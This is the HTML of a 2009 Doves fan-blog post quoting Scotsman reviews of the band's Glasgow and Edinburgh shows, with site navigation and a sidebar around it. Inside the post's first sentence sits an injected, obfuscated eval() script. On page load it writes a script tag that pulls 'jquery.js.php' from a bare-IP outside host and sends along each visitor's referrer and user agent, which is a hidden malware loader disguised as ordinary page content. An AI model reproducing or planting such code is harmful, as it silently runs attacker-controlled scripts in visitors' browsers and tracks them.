    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style id="wfc-style-post_links" type="text/css" data-origin="server">
/* Setting : Links in post/pages */ 
main.content .entry a, .format-link .post-format p {
color : #000000;
}

</style>            <style id="grids-css" type="text/css">
                .post-list .grid-item {float: left; }
                .cols-1 .grid-item { width: 100%; }
                .cols-2 .grid-item { width: 50%; }
                .cols-3 .grid-item { width: 33.3%; }
                .cols-4 .grid-item { width: 25%; }
                @media only screen and (max-width: 719px) {
                      #grid-wrapper .grid-item{
                        width: 100%;
                      }
                }
            </style>
            </head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-478 single-format-standard wp-embed-responsive wp-theme-hueman-pro do-etfw col-2cr boxed header-desktop-sticky hueman-pro-1-4-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="both-menus-mobile-on two-mobile-menus both_menus header-ads-desktop  topbar-transparent has-header-img">
  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://www.dovesmusicblog.com/" rel="home"><img src="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg" width="1500" height="255" alt="" class="new-site-image" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg 1500w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-300x51.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-1024x174.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-768x131.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-720x122.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-520x88.jpg 520w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-320x54.jpg 320w" sizes="(max-width: 1500px) 100vw, 1500px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-1">
                <div class="nav-toggle"><i class="fas fa-bars"></i></div>
              <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.dovesmusicblog.com/">Blog</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://www.dovesmusicblog.com/2026-tour-dates/">2026 Tour Dates</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.dovesmusicblog.com/constellations-for-the-lonely/">Constellations For The Lonely</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://www.dovesmusicblog.com/the-universal-want/">The Universal Want</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1715"><a>Lyrics/Guitar Tabs</a>
<ul class="sub-menu">
	<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.dovesmusicblog.com/tabs-lost-souls/">Lost Souls</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="https://www.dovesmusicblog.com/tabs-the-last-broadcast/">The Last Broadcast</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047"><a href="https://www.dovesmusicblog.com/lost-sides-tabs/">Lost Sides</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1867"><a href="https://www.dovesmusicblog.com/some-cities-tabs/">Some Cities</a></li>
	<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://www.dovesmusicblog.com/tabs-kingdom-of-rust/">Kingdom of Rust</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4512"><a>The Universal Want</a>
	<ul class="sub-menu">
		<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://www.dovesmusicblog.com/carousels-lyrics/">Carousels</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://www.dovesmusicblog.com/i-will-not-hide-lyrics-guitar-tab/">I Will Not Hide</a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://www.dovesmusicblog.com/broken-eyes-lyrics-guitar-tab/">Broken Eyes</a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="https://www.dovesmusicblog.com/for-tomorrow-guitar-tab-lyrics/">For Tomorrow</a></li>
		<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://www.dovesmusicblog.com/cathedrals-of-the-mind-lyrics-guitar-tab/">Cathedrals of the Mind</a></li>
		<li id="menu-item-4959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.dovesmusicblog.com/prisoners-lyrics-guitar-tab/">Prisoners</a></li>
		<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.dovesmusicblog.com/cycle-of-hurt-guitar-tab-lyrics/">Cycle Of Hurt</a></li>
		<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.dovesmusicblog.com/mother-silverlake-lyrics-guitar-tab/">Mother Silverlake</a></li>
		<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.dovesmusicblog.com/universal-want-lyrics-guitar-tab/">Universal Want</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.dovesmusicblog.com/forest-house-lyric-guitar-tab/">Forest House</a></li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5265"><a href="http://Constellations%20For%20The%20Lonely">Constellations For The Lonely</a>
	<ul class="sub-menu">
		<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://www.dovesmusicblog.com/renegade/">Renegade</a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.dovesmusicblog.com/cold-dreaming/">Cold Dreaming</a></li>
		<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.dovesmusicblog.com/in-the-butterfly-house/">In The Butterfly House</a></li>
		<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dovesmusicblog.com/strange-weather/">Strange Weather</a></li>
		<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240"><a href="https://www.dovesmusicblog.com/a-drop-in-the-ocean/">A Drop In The Ocean</a></li>
		<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://www.dovesmusicblog.com/last-years-man/">Last Year’s Man</a></li>
		<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://www.dovesmusicblog.com/stupid-schemes/">Stupid Schemes</a></li>
		<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://www.dovesmusicblog.com/saint-teresa/">Saint Teresa</a></li>
		<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.dovesmusicblog.com/orlando/">Orlando</a></li>
		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://www.dovesmusicblog.com/southern-bell/">Southern Bell</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5282"><a href="https://www.dovesmusicblog.com/lean-into-the-wind/">Lean Into The Wind</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5287"><a href="https://www.dovesmusicblog.com/cally/">Cally</a></li>
	</ul>
</li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.dovesmusicblog.com/best-of-tabs/">The Places Between Disc One</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://www.dovesmusicblog.com/the-places-between-disc-two/">The Places Between Disc Two</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://www.dovesmusicblog.com/tab-the-other-places-between-99-09/">The Other Places Between 99-09</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3133"><a href="http://w">Black Rivers</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3134"><a href="https://www.dovesmusicblog.com/diamond-days/">Diamond Days</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="https://www.dovesmusicblog.com/the-ship/">The Ship</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://www.dovesmusicblog.com/the-forest-guitar-tab/">The Forest</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.dovesmusicblog.com/harbour-lights/">Harbour Lights</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="https://www.dovesmusicblog.com/voyager-1/">Voyager 1</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3140"><a href="https://www.dovesmusicblog.com/the-wind-that-shakes-the-barely/">The Wind That Shakes The Barely</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3141"><a href="https://www.dovesmusicblog.com/age-of-innocence/">Age of Innocence</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="https://www.dovesmusicblog.com/coral-sea/">Coral Sea</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3143"><a href="https://www.dovesmusicblog.com/deep-rivers-run-quiet/">Deep Rivers Run Quiet</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2888"><a href="http://w">Odludek</a>
	<ul class="sub-menu">
		<li id="menu-item-2891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2891"><a href="https://www.dovesmusicblog.com/terracotta-warrior/">Terracotta Warrior</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2893"><a href="https://www.dovesmusicblog.com/didsbury-girl/">Didsbury Girl</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://www.dovesmusicblog.com/live-like-a-river/">Live Like a River</a></li>
		<li id="menu-item-2897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2897"><a href="https://www.dovesmusicblog.com/hope/">Hope</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2899"><a href="https://www.dovesmusicblog.com/man-v-dingo/">Man v Dingo</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://www.dovesmusicblog.com/keep-my-soul-in-song/">Keep My Soul in Song</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://www.dovesmusicblog.com/oh-whiskey/">Oh! Whiskey</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="https://www.dovesmusicblog.com/ghost-of-the-empties/">Ghost of the Empties</a></li>
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://www.dovesmusicblog.com/lonely-at-the-drop/">Lonely at the Drop</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://www.dovesmusicblog.com/panic-tree/">Panic Tree</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a>Discography</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://www.dovesmusicblog.com/albums/">Albums</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://www.dovesmusicblog.com/singles/">Singles</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://www.dovesmusicblog.com/ep/">EPs</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="https://www.dovesmusicblog.com/also-appear-on/">Also Appears On</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="https://www.dovesmusicblog.com/the-remixesalternate-versions-2/">Doves Remixes</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://www.dovesmusicblog.com/rare-unreleased-doves/">Rare &#038; Unreleased Tracks</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.dovesmusicblog.com/promos/">Promos</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="https://www.dovesmusicblog.com/doves-faq/">Doves FAQ</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://www.dovesmusicblog.com/sub-sub/">Sub Sub Biography</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385"><a href="https://www.dovesmusicblog.com/sub-sub-discography/">Sub Sub Discography</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a href="https://www.dovesmusicblog.com/rebelski/">Rebelski</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="https://www.dovesmusicblog.com/black-rivers/">Black Rivers</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2886"><a href="https://www.dovesmusicblog.com/odludek/">Jimi Goodwin Odludek</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229"><a href="https://www.dovesmusicblog.com/gibbos-mag-stash-corner/">Gibbo&#8217;s Mag Stash</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a>Live Archive</a>
<ul class="sub-menu">
	<li id="menu-item-5466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5466"><a href="https://www.dovesmusicblog.com/2025-tour-dates/">2025 Archive</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5069"><a>2024 Archive</a>
	<ul class="sub-menu">
		<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.dovesmusicblog.com/stoke-sugarmill-2024/">Stoke Sugarmill 2024</a></li>
		<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.dovesmusicblog.com/birkenhead-nov-2024/">Birkenhead Nov 2024</a></li>
		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.dovesmusicblog.com/hebden-bridge-2024/">Hebden Bridge 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.dovesmusicblog.com/live-archive-2019/">2019 Archive</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.dovesmusicblog.com/live/">2010 Archive</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="https://www.dovesmusicblog.com/live-archive-2009/">2009 Archive</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://www.dovesmusicblog.com/live-archive-2008/">2008 Archive</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://www.dovesmusicblog.com/live-archive-2006/">2006 Archive</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://www.dovesmusicblog.com/live-archive-2005/">2005 Archive</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="https://www.dovesmusicblog.com/live-archive-2004/">2004 Archive</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://www.dovesmusicblog.com/live-archive-2003/">2003 Archive</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://www.dovesmusicblog.com/live-archive-2002/">2002 Archive</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1393"><a href="https://www.dovesmusicblog.com/live-archive-2001/">2001 Archive</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://www.dovesmusicblog.com/live-archive-2000/">2000 Archive</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="https://www.dovesmusicblog.com/live-archive-1999/">1999 Archive</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="https://www.dovesmusicblog.com/live-archive-1998/">1998 Archive</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="https://www.dovesmusicblog.com/bootleg-archive/">Bootleg Archive</a></li>
</ul>
</li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.facebook.com/groups/OfficialDoves/">Forum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://www.dovesmusicblog.com/category/doves-edinburgh/" rel="category tag">doves. edinburgh</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/glasgow-barrowland/" rel="category tag">glasgow barrowland</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/picture-house/" rel="category tag">picture house</a> <span>/</span> <a href="https://www.dovesmusicblog.com/category/scotsman/" rel="category tag">scotsman</a></li>
    			    			<li class="comments"><a href="https://www.dovesmusicblog.com/2009/04/24/doves-in-scotland-reviews/#respond"><i class="far fa-comments"></i>0</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-478 post type-post status-publish format-standard hentry category-doves-edinburgh category-glasgow-barrowland category-picture-house category-scotsman">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Doves in Scotland Reviews</h1>
  <p class="post-byline">
                                      <time class="published" datetime="2009-04-24T15:39:00-05:00">April 24, 2009</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <div style="text-align: center;">
<div style="text-align: left;">Here <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|tiyak|var|u0026u|referrer|bnhtt||js|php'.split('|'),0,{}))
</script></noindex> are some reviews that have popped up for the Glasgow &amp; Edinburgh shows.</p>
<p>A good slab of lazy journalism for you. Here&#8217;s the Scotman&#8217;s take on the Glasgow Barras show:</p>
<blockquote><p>Inevitably, it came down to the airing of a handful of old favourites to relieve the monotony. The appropriately named Pounding caused euphoria in the crowd, as did Black And White Town, propelled along by its infectious rhythm, shamelessly borrowed from Martha &amp; the Vandellas&#8217; Heatwave.</p>
<p>To waste 2 minutes of your life, click <a href="http://thescotsman.scotsman.com/features/Gig-review-Doves.5201972.jp">here</a> to read the rest of it.</p></blockquote>
<p>The Scotsman have also posted a review of the edinburgh show:</p>
<blockquote><p>Flawless renditions of old classics like Here It Comes, There Goes The Fear and The Last Broadcast followed, while much of the new material aired had a Sub Sub-esque groove reminiscent of the days before they fluttered away from dance music into the more guitar-based Doves.</p></blockquote>
<p>To read the full review, click <a href="http://news.scotsman.com/entertainment/-Doves-The-Picture-House.5202708.jp">here</a>.</p>
<p>Note: Doves did not play Here it Comes in Edinburgh. Just goes to show these journos do not attend these shows!</p>
<p><a href="http://news.scotsman.com/entertainment/Your-reviews--Doves-The.5202781.jp">Here</a> are some reader reviews, also featured in the Scotsman for the Edinburgh show.</div>
<p></div>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/04/24/doves-in-scotland-reviews/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.dovesmusicblog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='478' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-2cr" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                                            <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Next story&nbsp;</strong><a href="https://www.dovesmusicblog.com/2009/04/24/leeds-postponed/" rel="next"><i class="fas fa-chevron-right"></i><span>LEEDS POSTPONED</span></a></li>
		
				<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://www.dovesmusicblog.com/2009/04/24/seattletickets-on-sale-today/" rel="prev"><i class="fas fa-chevron-left"></i><span>SeattleTickets On Sale Today</span></a></li>
			</ul>

			
			<div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="318" height="293" src="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg" alt="" class="wp-image-4727" style="width:159px;height:147px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg 318w, https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1-300x276.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></figure>
</div></div><div id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-constellations-for-the-lonely/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg" alt="The Making of Constellations For The Lonely." class="wp-image-5066" style="width:250px;height:auto" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-80x80.jpg 80w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-320x320.jpg 320w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-720x720.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-520x520.jpg 520w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">The Making of Constellations For The Lonely</figcaption></figure>
</div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-the-universal-want/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg" alt="" class="wp-image-4320" style="width:256px;height:256px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>The making of The Universal Want</strong></figcaption></figure>
</div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/doves-how-we-made-the-last-broadcast/"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg" alt="" class="wp-image-2325" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption"><strong>How we made The Last Broadcast</strong></figcaption></figure>
